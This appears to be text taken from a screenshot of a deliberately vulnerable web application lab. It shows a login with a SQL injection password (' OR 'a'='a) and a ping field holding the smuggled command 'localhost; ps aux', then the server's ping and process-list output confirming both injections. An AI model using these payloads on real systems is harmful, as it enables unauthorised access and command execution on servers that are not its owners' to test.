 User MadCracker
Password wrongpasswd' OR 'a'='a
Ping IP address localhost; ps aux
OK
PING localhost(localhost (::1)) 56 data bytes
64 bytes from localhost (::1): icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from localhost (::1): icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from localhost (::1): icmp_seq=3 ttl=64 time=0.051 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.021/0.035/0.051/0.014 ms
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.5 232104 23208 ?        Ss   16:49   0:00 apache2 -DFOREGROUND
www-data    16  0.0  0.4 234296 16364 ?        S    16:49   0:00 apache2 -DFOREGROUND
www-data    17  0.0  0.4 234296 16228 ?        S    16:49   0:00 apache2 -DFOREGROUND
www-data    18  0.0  0.4 234296 16220 ?        S    16:49   0:00 apache2 -DFOREGROUND
www-data    19  0.0  0.4 234296 16232 ?        S    16:49   0:00 apache2 -DFOREGROUND
www-data    20  0.0  0.4 234296 16216 ?        S    16:49   0:00 apache2 -DFOREGROUND
www-data    21  0.0  0.4 234296 16220 ?        S    16:50   0:00 apache2 -DFOREGROUND
www-data    22  0.0  0.4 234296 16232 ?        S    16:50   0:00 apache2 -DFOREGROUND
www-data    23  0.0  0.4 234296 16236 ?        S    16:50   0:00 apache2 -DFOREGROUND
www-data    36  0.0  0.0   4292   804 ?        S    17:05   0:00 sh -c ping -c 3 localhost; ps aux
www-data    38  0.0  0.0  36636  2884 ?        R    17:05   0:00 ps aux